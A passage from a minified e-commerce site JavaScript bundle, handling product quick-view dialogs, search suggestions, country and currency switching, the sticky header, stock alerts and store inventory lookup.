webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var f=$(".product-tile__info--quickview-active"),h=(w=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),m=w.find(".js-tile-info");if(!m.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),m.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),w.find(".js-tile-qv-content").html(""),h.height(m.outerHeight()),m.addClass("product-tile__info--quickview-active position-absolute"),o.show($(this).closest(".js-product-tile-quickview")),m.parents(".js-outfit").length>0&&m.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),f.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),f.find(".js-tile-qv-content").addClass("hide"),f.find(".js-tile-qv-close").addClass("hide"),f.find(".js-thumb-link").attr("aria-pressed",!1),f.removeClass("position-absolute"),f.parents(".js-outfit").length>0&&f.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);_=w.find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,l=w.find(".js-tile-qv-content").attr("data-pid")||null;if(v.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:m.find(".js-tile-qv-content"),trackingdata:_,pfmethod:b}),u.isEnabled())switch(_){case"recs_outfitting_pdp_qv":u.fireEvent("open_quickview",{event:"pdp_stl",product:l});break;case"content_qv":u.fireEvent("open_quickview",{event:"content",product:l})}}}}else{var g,w,_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){o.show($(".js-quick-view-content")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),v.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=v.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),o.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),d().mediaTouch||!d().isViewport.largeViewport&&!d().isViewport.extraLargeViewport){var a=$(".js-pdpaddons-wrapper").offset().top-15,l=0;d().isViewport.smallViewport||(l=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:a-l},{easing:"swing",duration:700,complete:function(){v.addonsQvOpenHelper(t)}})}else v.addonsQvOpenHelper(t),v.addonsQvScrollHelper();else o.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var n=$(this),i=n.find(":selected").data("link"),s=n.val(),a=n.parent().hasClass("trouserLength"),o=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),r.updateContent(i,l,s,null,a,null,o),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:d().mediumBreakpoint,settings:{arrows:!1}}]});var c,u=$(".js-quick-view-content-full .js-quick-view-slider-full"),m=$(".js-quick-view-content-full .product-variations").length>0,g=u.children().length;c=m&&g>1?1.8:g<=1?1:1.2,$(window).width()<=d().mediumBreakpoint&&u.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:c,slidesToScroll:1,infinite:!0,dots:!0});var w,_=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");_.children().length>1?(w=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):w=1,_.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:w,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:d().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),v.initReadMoreButton(),r.init(),f.init(),s.initializeEvents(),p(),h.init()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),o.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,r,s,a,o){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),r&&(e=i.appendParamToURL(e,"productlistid",r)),s&&(e=i.appendParamToURL(e,"showcancel",s)),a&&(e=i.appendParamToURL(e,"trackingdata",a)),o&&(e=i.appendParamToURL(e,"pf",o)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(l.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||c.close(),a.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),u.isEnabled()){u.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var r=t.find(".js-select2.error");if(r.length){var s=r.map(function(){return $(this).attr("id")}).get().join("/");u.fireEvent("size_error_qv",{attributes:s})}}})}});t.exports=v},{"./adobelaunch":19,"./dialog.js":26,"./pages/product":53,"./pages/product/addToCart":49,"./pages/product/index":53,"./pages/product/options.js":54,"./pages/product/validateSelection":63,"./pages/product/variant":64,"./progress":69,"./stockalert.js":80,"./util":86,"./utils/accessible-custom-radio.js":87,"./utils/viewports":93,imagesloaded:4,lodash:5}],72:[function(e,t,n){"use strict";t.exports={init:function(){$(".product-review").each(function(e,t){var n=$(t).data("pid");if(n){for(var i=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(n.toString())%30/10+2,r=Math.floor(i),s=0,a=0;a<r;a++)$(".rating",t).append('<i class="fa fa-star"></i>'),s++;if(i>r&&($(".rating",t).append('<i class="fa fa-star-half-o"></i>'),s++),s<5)for(var o=0;o<5-s;o++)$(".rating",t).append('<i class="fa fa-star-o"></i>')}});var e=$(window).width()<736;$(".js-reviews-toggle").on("click",function(t){if(e){var n=$(".mps-d-none .tabs");$("li[data-tab=tab-2]").trigger("click")}else n=$(".js-feefo-reviews");n&&$("html, body").animate({scrollTop:$(n).offset().top-100},500)})}}},{}],73:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],74:[function(e,t,n){"use strict";var i,r=e("./util"),s=e("./utils/viewports"),a=e("./scrollbar"),o=null,l=null,c=null,u=-1,d=-1;var p={init:function(e,t){var n=$(e),r=n.find('form[name="simpleSearch"]'),a=r.find('input[name="q"]'),l=t;a.attr("autocomplete","off"),a.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),a.val()===l&&a.val("")}),a.blur(function(){r.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),s().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),a.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?u-1:d-1;break;case 40:d=d>=u-1?0:d+1;break;default:return d=-1,!1}return i.children().removeClass("selected").eq(d).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(o=$(a[0]).val()||$(a[1]).val()||null)return o.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=o,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==o&&(c=o),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=r.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var t=e;0===t.replace(/((<!--(.*?)-->))/g,"").trim().length?(this.clearResults(),$(".js-search-close-simple").addClass("hide")):($(".js-search-close-simple").removeClass("hide"),i.html(t).fadeIn(200),$(".wrapper").hasClass("homepage")&&s().isViewport.touchOrMediumViewport||($(".overlay-body").addClass("active"),$(".js-header-search-field-container").addClass("bg-white")),$(".js-header-search").addClass("overlay-active-container"),a.init(".panel__left-container"),s().isViewport.smallViewport||$(document).on("click",function(e){$(e.target).is(".panel *, .panel, .js-toggle-search-box, .icon-search-white, .header__search-toggle--text, .js-header-search, .js-header-search *, .js-search-container, .input-box__input--simple-search")||p.clearResultsAndQuery()})),l=c,c=null,o!==l&&(c=o,setTimeout(this.suggest.bind(this),30)),this.hideLeftPanel()}.bind(this))}},clearResults:function(){i&&i.empty()},clearQuery:function(){var e=$('form[name="simpleSearch"]').find('input[name="q"]');$(e[0]).val(""),$(e[1]).val("")},clearResultsAndQuery:function(){p.clearResults(),p.clearQuery()},hideLeftPanel:function(){1===$(".search-suggestion-left-panel-hit").length&&$(".search-phrase-suggestion a").text().replace(/(^[\s]+|[\s]+$)/g,"").toUpperCase()===$(".search-suggestion-left-panel-hit a").text().toUpperCase()&&($(".search-suggestion-left-panel").css("display","none"),$(".search-suggestion-wrapper-full").addClass("search-suggestion-wrapper"),$(".search-suggestion-wrapper").removeClass("search-suggestion-wrapper-full"))}};t.exports=p},{"./scrollbar":73,"./util":86,"./utils/viewports":93}],75:[function(e,t,n){"use strict";var i,r,s,a,o=e("./util"),l=0,c=-1,u=-1,d=null;var p={init:function(e,t){s=$(e),i=s.find('form[name="simpleSearch"]'),r=i.find('input[name="q"]'),d=t,r.attr("autocomplete","off"),r.focus(function(){a||(a=$("<div/>").attr("id","suggestions").appendTo(s).css({top:s[0].offsetHeight,left:0,width:r[0].offsetWidth})),r.val()===d&&r.val("")}),r.blur(function(){setTimeout(this.clearResults,200)}.bind(this)),r.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:u=u<=0?c-1:u-1;break;case 40:u=u>=c-1?0:u+1;break;default:return u=-1,!1}return a.children().removeClass("selected").eq(u).addClass("selected"),r.val(a.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){var n=r.val();setTimeout(function(){this.suggest(n)}.bind(this),300)}else this.clearResults()}.bind(this)),i.submit(function(e){e.preventDefault();var t=r.val();if(t===d||0===t.length)return!1;window.location=o.appendParamToURL($(this).attr("action"),"q",t)})},suggest:function(e){var t=r.val();if(0!==t.length){if(!(e!==t||0===c&&t.length>l)){l=t.length;var n=o.appendParamToURL(Urls.searchsuggest,"q",t);n=o.appendParamToURL(n,"legacy","true"),$.getJSON(n,function(e){var t=e,n=t.length;if(0!==n){t;for(var s="",o=0;o<n;o++)s+='<div><div class="suggestionterm">'+t[o].suggestion+'</div><span class="hits">'+t[o].hits+"</span></div>";a.html(s).show().on("hover","div",function(){$(this).toggleClass="selected"}).on("click","div",function(){r.val($(this).children(".suggestionterm").text()),this.clearResults(),i.trigger("submit")}.bind(this))}else this.clearResults()}.bind(this))}}else this.clearResults()},clearResults:function(){a&&a.empty().hide()}};t.exports=p},{"./util":86}],76:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./validator"),a={init:function(){$("#send-to-friend-dialog").on("click",".preview-button, .send-button, .edit-button",function(e){e.preventDefault();var t=$("#send-to-friend-form");if(t.validate(),!t.valid())return!1;var n=t.find("#request-type");n.length>0&&n.remove(),$("<input/>").attr({id:"request-type",type:"hidden",name:$(this).attr("name"),value:$(this).attr("value")}).appendTo(t),i.replace({url:t.attr("action"),data:t.serialize(),callback:function(){s.init(),r.limitCharacters()}})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),i.close()})},initializeDialog:function(e){"withCredentials"in new XMLHttpRequest&&$(e).on("click",".send-to-friend",function(e){e.preventDefault();var t=r.getQueryStringParams($(".pdpForm").serialize());t.cartAction&&delete t.cartAction;var n=r.appendParamsToUrl(this.href,t);i.open({target:"#send-to-friend-dialog",url:n,options:{title:this.title},callback:function(){a.init(),s.init(),r.limitCharacters()}})})}};t.exports=a},{"./dialog":26,"./util":86,"./validator":94}],77:[function(e,t,n){"use strict";function i(){var e=window.sessionStorage;try{return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}var r={isSessionStorageSupported:i,setItem:function(e,t){i()&&sessionStorage.setItem(e,t)},getItem:function(e){return i()?sessionStorage.getItem(e):null},removeItem:function(e){i()&&sessionStorage.removeItem(e)}};t.exports=r},{}],78:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./adobelaunch"),s=e("./utils/select2"),a=e("./utils/viewports"),o=e("./utils/focustrap"),l={init:function(){function e(){i.open({url:Urls.welcomeMat,options:{dialogClass:"country-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){$("#onetrust-banner-sdk:visible").length<1?($.ajax({type:"POST",url:Urls.updateUserSelectedSite,dataType:"html",success:function(e){},failure:function(e){}}),o.frontPanelFocusTrap.reset()):e()},open:function(){o.frontPanelFocusTrap.focusTrap("#dialog-container"),$(".change-country").length<=0&&i.close(),$(".ui-dialog-titlebar-close").css("right","0"),$(".js-showsites").on("click",function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--expanded"),$(".change-country__body--others-show").toggle(),$(".change-country__body--others-hide").toggle()}),$(".js-change-country-current-locale").on("click",function(e){e.preventDefault(),i.close()}),$(".js-showsites").focus(),$(".js-showsites").on("focusout",function(){$(".js-showsites").removeClass("outline-none").off("focusout")})}}}),r.isEnabled()&&r.fireEvent("welcome_mat_displayed")}void 0!==window.ShowWelcomeMat&&window.ShowWelcomeMat&&setTimeout(function(){const t=1500,n=Date.now();!function i(){let r=$("#onetrust-banner-sdk");if(0===r.length)return Date.now()-n<t?setTimeout(i,200):void e();if(r.is(":visible")){const t=new MutationObserver(function(n){t.disconnect(),e()});t.observe(r[0],{attributes:!0,childList:!0,characterData:!0})}else e()}()},600),$(".js-country-select-link").on("click",function(e){e.preventDefault(),i.open({url:$(e.currentTarget).attr("data-url"),options:{dialogClass:"hide-title--close-inside-box country-dialog",open:function(){$(".change-country").length<=0&&i.close(),$(".close").click(function(){i.close()}),o.frontPanelFocusTrap.focusTrap(".country-dialog"),$(".js-international_selector").click(function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--xbr"),$(".xbr-container").toggleClass("xbr-container--expanded"),$(".js-international_selector").toggleClass("change-country__body--int-show"),$(".js-international_selector").toggleClass("change-country__body--int-hide"),$(".change-country__body--separator-toggled").toggle()}),l.initSwitcherContent()},close:function(){o.frontPanelFocusTrap.reset(),$(".ui-dialog").removeClass("hide-title--close-inside-box country-dialog")}}})}),l.shippingSwitcherLinkInit()},shippingSwitcherLinkInit:function(){$(".shippingSwitcherLink").on("click",function(e){e.preventDefault();var t=a(window.innerWidth).isViewport.touchOrMediumViewport;if(!t){var n=$(".overlay-body");n.hasClass("active")?n.removeClass("active"):n.addClass("active")}$(this).closest(".js-xbr-select-wrap").find(".js-country_currency_switcher").toggle();var i=$(".js-xbr-select-wrap");i.hasClass("header__xbr-selector-content--active")?i.removeClass("header__xbr-selector-content--active overlay-active-container"):i.addClass("header__xbr-selector-content--active overlay-active-container"),l.initSwitcherContent(),t&&o.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())})},initSwitcherContent:function(){var e=document.cookie.match(new RegExp("GlobalE_Data=([^;]+)"));if(e){var t=JSON.parse(decodeURIComponent(e[1]));$(".xbr-country",".js-country_currency_switcher").val(t.countryISO),$(".xbr-currency",".js-country_currency_switcher").val(t.currencyCode),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(t.currencyCode)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}$(".xbr-country",".js-country_currency_switcher").on("change",function(){if("select"!==$(this).val()){$(".xbr-country",".js-country_currency_switcher").val($(this).val());var e=$("option[value="+$(this).val()+"]",this).data("currency");$(".xbr-currency",".js-country_currency_switcher").val(e),s.update(),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(e)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}}),$(".xbr-currency",".js-country_currency_switcher").on("change",function(){"select"!==$(this).val()&&$(".xbr-currency",".js-country_currency_switcher").val($(this).val())}),$(".button_change_country_currency").click(function(e){if(e.preventDefault(),"GlobalE"in window&&GlobalE){var t=$(".xbr-country",".js-country_currency_switcher").val(),n=$(".xbr-currency",".js-country_currency_switcher").val();"select"!==t&&"select"!==n&&GlobalE.UpdateCustomerInfo(t,n,!0)}return!1})}};t.exports=l},{"./adobelaunch":19,"./dialog":26,"./utils/focustrap":90,"./utils/select2":91,"./utils/viewports":93}],79:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){var e=$(".header").not(".p-top-z .header"),t=$(".wrapper").hasClass("plp")||$(".wrapper").hasClass("homepage"),n=d(),s=u(),a=32;!function(){if($(".js-header-wrapper .banner-strip__wrapper").length>0){var e=new MutationObserver(p);e.observe($(".js-header-wrapper .banner-strip__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-banner-strip-carousel").length>0){$(".js-banner-strip-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:!0,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"});var t=$(".js-banner-strip-carousel").data("arrowcolor");$(".slick-next__icon, slick-prev__icon").css("--arrow-color",t)}}(),function(){if($(".js-header-wrapper .service-banner__wrapper").length>0&&!i().isViewport.smallViewport){var e=new MutationObserver(f);e.observe($(".js-header-wrapper .service-banner__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-service-banner-carousel").length>0){var t="true"===$(".js-service-banner-carousel").attr("data-display-carousel-arrows");$(".js-service-banner-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:t,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"})}}();var o=0,l=0,c=function(n){var r=$(window).scrollTop(),a=r>o,c=e.hasClass("unhidden");a&&(l=r),r>s&&(!i().mediaTouch||i().mediaTouch&&!i().isViewport.smallViewport)||r>s&&!a&&l-r>20&&i().mediaTouch&&i().isViewport.smallViewport?(n&&n.stopPropagation(),v(),t&&r>20&&i().isViewport.smallViewport&&!a?$(".js-search-container").addClass("visible"):i().isViewport.smallViewport&&($(".wrapper").hasClass("plp")&&r<20||$(".wrapper").hasClass("plp")&&a)&&$(".js-search-container").removeClass("visible")):(r<s||a&&i().mediaTouch&&i().isViewport.smallViewport&&!c)&&(h(),$(".wrapper").hasClass("plp")&&i().mediaTouch&&$(".js-search-container").removeClass("visible"),$(".btn-back-to-top").removeClass("d-none")),0==$(window).scrollTop()&&$(".btn-back-to-top").addClass("d-none"),(0==$(window).scrollTop()||$(window).scrollTop()<0)&&$(".fixed-pins-wrapper").removeClass("pinTop"),o=r};function u(){return i(window.innerWidth).isViewport.touchOrMediumViewport?0:$(".js-header-wrapper").hasClass("active-banner-strip")||$(".js-header-wrapper").hasClass("active-service-banner")?a:0}function d(){return $(".js-header-wrapper").hasClass("active-service-banner")?$(".service-banner__wrapper").height()+$(".header").height():$(".js-header-wrapper").hasClass("active-banner-strip")?$(".banner-strip__wrapper").height()+$(".header").height():$(".header").height()}function p(e,t){$(".banner-strip").length>0&&$(".header--wrapper").addClass("active-banner-strip"),n=d(),s=u(),t.disconnect(),c()}function f(e,t){$(".service-banner").length>0&&$(".header--wrapper").addClass("active-service-banner"),$(".js-service-banner-help-link").on("click",function(){$("html, body").animate({scrollTop:$("#navigation-footer").offset().top},500)}),n=d(),s=u(),t.disconnect(),c()}function h(){$(".js-header-wrapper").css("height","auto"),e.removeClass("header--sticky"),$(".btn-back-to-top").addClass("d-none"),$("body").removeClass("sticky-header-body-padding"),$(".stick-filters .refinements, .customshirt__product-image-wrap").addClass("top-z"),$(".sticky-cta.position-fixed").addClass("sticky-top"),$(".fixed-pins-wrapper").addClass("pinTop")}function v(){$(".banner-strip").addClass("d-none-sticky"),$(".fixed-pins-wrapper").removeClass("pinTop"),e.addClass("header--sticky"),$(".btn-back-to-top").removeClass("d-none"),$("body").addClass("sticky-header-body-padding"),$(".js-header-wrapper").css("height",n),$(".stick-filters .refinements, .customshirt__product-image-wrap").removeClass("top-z"),$(".sticky-cta.position-fixed").removeClass("sticky-top")}c(),$(window).off("scroll",c).on("scroll",c),$(window).on("resize",r.debounce(function(){h(),s=u(),c()},100)),$(window).on("load",function(){n=d(),s=u(),c()}),$(".js-minicart").on("mini-cart-open",function(){v(),e.addClass("unhidden")}),$(".js-minicart").on("mini-cart-close",function(){e.removeClass("unhidden")})}};t.exports=s},{"./utils/viewports":93,lodash:5}],80:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./validator"),s=e("./adobelaunch");function a(){var e=$(".js-back-order"),t=$(".js-stock-alert-form");$(".js-stock-alert-email").on("focus",function(){$("#dwfrm_stockalert_email-error").remove()}),$(".js-stock-alert-button").off(),$(".js-stock-alert-button").on("click",function(e){e.preventDefault(),function(e,t){var n=t.find(".js-stock-alert-email");if($("#dwfrm_stockalert_email-error").remove(),!n.valid())return!1;i.show(t);var r=n.serialize()+"&pid="+n.attr("sku"),a=e.attr("action");$.ajax({type:"POST",url:a,data:r,dataType:"html",success:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide(),s.isEnabled()&&s.fireEvent("notify_size_submit",{SKU:n.attr("sku")})},failure:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide()}})}(t,$(this).closest(".js-stock-alert-fields"))}),$(".js-oos-enabling").length>0?($(".js-add-all-to-cart").addClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!0)):($(".js-add-all-to-cart").removeClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!1)),t.off(),s.isEnabled()&&e.length>0&&s.fireEvent("notify_size_option",{SKU:e.attr("sku")}),r.init()}n.init=function(){a()}},{"./adobelaunch":19,"./progress":69,"./validator":94}],81:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../dialog"),s=e("promise"),a=e("../util"),o=function(e,t,n){return e&&e.length?['<div class="store-list-container">','<ul class="store-list">',i.map(e,function(e){return function(e,t,n){return['<li class="store-tile '+e.storeId+(e.storeId===t?" selected":"")+'">','\t<p class="store-address">',"\t\t"+e.address1+"<br/>","\t\t"+e.city+", "+e.stateCode+" "+e.postalCode,"\t</p>",'\t<p class="store-status" data-status="'+e.statusclass+'">'+e.status+"</p>",'\t<button class="select-store-button" data-store-id="'+e.storeId+'"'+("store-in-stock"!==e.statusclass?'disabled="disabled"':"")+">","\t\t"+(e.storeId===t?n:Resources.SELECT_STORE),"\t</button>","</li>"].join("\n")}(e,t,n)}).join("\n"),"</ul>","</div>",'<div class="store-list-pagination">',"</div>"].join("\n"):'<div class="no-results p-all-m mps-p-all-z">'+Resources.NO_RESULTS+"</div>"},l={zipPrompt:function(e){var t=this;r.open({html:['<div id="preferred-store-panel">','\t<input type="text" id="user-zip" placeholder="'+Resources.ENTER_ZIP+'" name="zipCode"/>',"</div>"].join("\n"),options:{title:Resources.STORE_NEAR_YOU,width:500,buttons:[{text:Resources.SEARCH,click:function(){var n=$("#user-zip").val();(function(e){var t=!1;if(e)return i.each({canada:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,usa:/^\d{5}(-\d{4})?$/},function(n){var i=new RegExp(n);t=i.test(e)}),t})(n)&&(t.setUserZip(n),e&&e(n))}}],open:function(){$("#user-zip").on("keypress",function(e){13===e.which&&$(".ui-dialog-buttonset .ui-button").trigger("click")})}}})},getStoresInventory:function(e){return s.resolve($.ajax({url:a.appendParamsToUrl(Urls.storesInventory,{pid:e,zipCode:User.zip}),dataType:"json"}))},selectStoreDialog:function(e){var t=this,n=e.stores,i=e.selectedStoreId,s=e.selectedStoreText,a=o(n,i,s);r.open({html:a,options:{title:Resources.SELECT_STORE+" - "+User.zip,buttons:[{text:Resources.CHANGE_LOCATION,click:function(){t.setUserZip(null),$(".set-preferred-store").trigger("click")}.bind(this)},{text:Resources.CONTINUE,click:function(){e.continueCallback&&e.continueCallback(n),r.close()}}],open:function(){$(".select-store-button").on("click",function(t){t.preventDefault();var n=$(this).data("storeId");n!==i&&($(".store-list .store-tile.selected").removeClass("selected").find(".select-store-button").text(Resources.SELECT_STORE),$(this).text(s).closest(".store-tile").addClass("selected"),e.selectStoreCallback&&e.selectStoreCallback(n))})}}})},setUserZip:function(e){User.zip=e,$.ajax({type:"POST",url:Urls.setZipCode,data:{zipCode:e}})},shippingLoad:function(){var e=$(".address");e.off("click"),e.on("click",".is-gift-yes, .is-gift-no",function(){$(this).parent().siblings(".gift-message-text").toggle($(this).checked)})}};t.exports=l},{"../dialog":26,"../util":86,lodash:5,promise:7}],82:[function(e,t,n){"use strict";var i=e("lodash"),r=e("./"),s=function(e){return['<li class="store-list-item '+(e.storeId===User.storeId?" selected":"")+'">','\t<div class="store-address">'+e.address1+", "+e.city+" "+e.stateCode+" "+e.postalCode+"</div>",'\t<div class="store-status '+e.statusclass+'">'+e.status+"</div>","</li>"].join("\n")},a=function(e){$(".store-list-pdp-container").length&&$(".store-list-pdp-container").remove(),$(".availability-results").append(function(e){if(e&&e.length)return['<div class="store-list-pdp-container">',e.length>1?'\t<a class="stores-toggle collapsed" href="#">'+Resources.SEE_MORE+"</a>":"",'\t<ul 